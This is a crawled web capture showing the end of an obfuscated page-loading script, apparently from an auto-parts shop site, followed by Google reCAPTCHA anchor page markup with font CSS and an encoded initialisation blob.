-0x73e,_0x12be77-0x54,_0x4b8991);}afterLoad();}),window[_0x3a8dfd(0x4ef,0x51f,0x539,0x556)+_0x461aa7(0x52,0x6a,0x4c,0x70)](_0x3a8dfd(0x5a8,0x596,0x58b,0x5c4),function(){mainfun(),afterLoad();}),window[_0x3a8dfd(0x4fa,0x51f,0x515,0x557)+_0x461aa7(0x65,0x2f,0x4c,0x5d)]('touchstart',function(){function _0x18fb76(_0x4a3df4,_0x47dd02,_0x3843ff,_0x4fe17b){return _0x3a8dfd(_0x4a3df4-0x120,_0x3843ff- -0x481,_0x3843ff-0x19c,_0x4a3df4);}var _0x51dd8e={'TWlnH':function(_0x15004c){return _0x15004c();},'TBaAq':function(_0x3cebb1){return _0x3cebb1();}};_0x51dd8e[_0x41ca6b(0x315,0x2fe,0x30c,0x330)](mainfun);function _0x41ca6b(_0x1dbdb1,_0x46fe16,_0x4df6bf,_0x4eb823){return _0x3a8dfd(_0x1dbdb1-0x133,_0x4eb823- -0x20d,_0x4df6bf-0xa9,_0x46fe16);}_0x51dd8e[_0x18fb76(0xbe,0x10a,0xcc,0x102)](afterLoad);}),window[_0x3a8dfd(0x53e,0x51f,0x4e1,0x4f4)+_0x461aa7(0x52,0x54,0x4c,0x43)]?window[_0x3a8dfd(0x4f3,0x51f,0x508,0x544)+_0x461aa7(0x3d,0x72,0x4c,0x3e)]('load',function(){function _0x5162e0(_0x428e08,_0xbf1040,_0x405244,_0x293820){return _0x3a8dfd(_0x428e08-0x1c7,_0x293820- -0x113,_0x405244-0x1c2,_0xbf1040);}var _0x2ff2f0={'GKvJw':function(_0x43aedf,_0x3f9f65,_0x286e84){return _0x43aedf(_0x3f9f65,_0x286e84);}};_0x2ff2f0[_0x5162e0(0x47c,0x470,0x416,0x43f)](setTimeout,mainfun,0xa9c+-0x277+-0x43d);},!(0x1674+0x4*-0x31a+-0xa0b)):window[_0x3a8dfd(0x56c,0x569,0x596,0x58e)+'t']?window[_0x461aa7(0x69,0x72,0x6c,0xa7)+'t']('onload',function(){function _0x29b7fe(_0xaef054,_0x3f87cb,_0x4ad7e8,_0x3c7db3){return _0x461aa7(_0xaef054-0xe6,_0x3f87cb-0x136,_0x3f87cb-0x348,_0x3c7db3);}var _0x484cea={'eVvMq':function(_0x582823,_0x14a143,_0x4c6eeb){return _0x582823(_0x14a143,_0x4c6eeb);}};_0x484cea[_0x29b7fe(0x37f,0x376,0x38b,0x337)](setTimeout,mainfun,-0x20c3+-0x1*0x10c1+-0x20e*-0x1a);}):window[_0x3a8dfd(0x536,0x53a,0x4fb,0x557)]=mainfun);
</script>

            <script type="text/javascript">
              var arrNew = [0,249526,249521,249520,203302,203299,203271,203254,203250];
            </script>
        
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa&co=aHR0cHM6Ly9sZXZlbHVwYXV0b3BhcnRzLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eurggfanyqno
body_size: 48188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="FTcQOkQT-61bstNCwIFbSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="FTcQOkQT-61bstNCwIFbSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FTcQOkQT-61bstNCwIFbSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKjesKQw5vCkj1cw45QHMOYw4V7KVXCqWlHc8OGwqXDpsOMw5zCpChqwqgbHzXDqSnCjnTDlsOvWBs9w4HDqMOkw6/DncKhwovCgcOLEQzCrMKyw4/DqnYwwrvClXHDtcO8ZcKXwpjCtsK0dwjDm13CqcKHJMKowqzClmRmw7LCgcOow717P8KJAU/CicK6cVNMw7rCihZMbcOUwpFoWsKqw7ZpwpcJw4YnwrA5esKQw7XCnMKfwo/DjMK7IGPDlHjDnXbCjwtBwp3CgzcqbMKgw4VqbsK0Ay8oOCBCOsOGwpbDisK1w7rCq8KgXsOLC20FIcKYaE85wovDjsOjw7nCjsO3w5EHw65PEcOlwqPDng3DiHkAw59uw5lBwqjCqVsOP1p1wo5Qw5TCtcKUSUg4eMOHw4MkFF1JwrFxw5AeF1kGwq7Cul/Dk0gOR8KAQQnCusO0Hk5yO0fDt8OawpXCkxQEc8OOw6TCpwFAFVnDqjLDlX8qwrt3IsKXw4fCm8KbJzEWw4LCogzCkBNwwrs/[base64]/DWfDth/CnMKJZhrDuMOFwrjCrQQZQMOuSMOHw7AjXsOuw6/CpC8hw57ClsOLPiPDvSjCucKTw4XDqADDlkUYV8KKOCvDp2DCusOuw6EabcKOVwU2Y8Kfw7PClxDDk8KCCMOSw4PDrcKPwrwNQj/CimjDoS48w7BFwr7Dq8Kgw73CtcKXw7zDuAhWUsKqd206cErDm1A4wpXDg2/CsELCiMOUwrRiw40WLMKWWsO+XMKsw4pNXB7Do8KAw5Vbd8OURxDClsKmwrrDsMONRw7CtgcqcMKrw5TCs0PCr0zChCXCosK7JcO+w5tJJsOAeCsKLsOHw5DDjcKYwpZKb2HDlMOUw4nCo27Dsx3DkFcHOcOgRcO/wqTCpsOGwqXDpjPDuMK7RcK6AE7DgcKEwoV3a3zDkDrDqMKNbgFMw55dw69tw5NAw6bCgcOqcMOXw4fDosO9aBIpwq8Yw78FY8OZPW9rwqx8wqPCtcOwRBhWFsO3wq3Cp8O6wpTCnh4sPMOaBcK/Xx8xcnXCmFg6w7PDtcO/woHCksKCw4LDosK0wqU7wp3DvAoiwq4YCRZEfcK/w4XDvwjCmAjCoxV/w6DCgMOBEUjCnDR7e3LCjFHCt2gqwplgw4/Dg8KVw43DinnDhMKOw5fCjsOuw5duJ8OiDcOyOiN+ElNdbMKTw7BTwqFUwoUKw48fw4lXw5kDw4vDvMOkHCFswpdEcgbDvsKyMcKgw7HCncKYOcOJOynDmA/[base64]/DmQvDiUcIwozCnMKbJAzDtXvDv8OXAFXDvEnCr8OhbcOZbsKxw5DDoMOEwqwBw5LCgsOrXg/CmxDDmm/CuVxkw5PDnBMDYTYwMcO5UcKBworDl8KsJMOswqkGNMO2wrfDtMKZw4rDp8Kuw4fCsRHDhiLCgH9XCAPDtB3CoiLCmsOjIcKCdWcgKFHCmcOyKGrDg8OYw5PDucOXJD4VwpfDhRTDncO5w5daw5VwMcKSDMKMWMKCCQHDpG/Cl8OYA2hPw4dswqNfwrvDv18SPXoPTMKow6RfVTHDnMKNfcKgP8K7woFPwqnDnA/CgEvCoRPDgcOPCcKdH3hPATBYXcK9EcOYPcKsImYxw5zCrX3DhcOxW8OPwrnCoMO2wrhMWcK9wo/CkyLCrsKpwoXCig8xwrduw7fCrMKVwqHCk0XDtw4+wrnCgcKhw58Iwp/Dj24gwrLCty9fHsOXb8Oxw4VMwqpKw5DCrcKJFilBwq9hw6PCnT3DrVXDmBTDrWkiw4EsUsKkAnjDgktBS14bGsKTwqLCmE1zw4XDosK4w7fC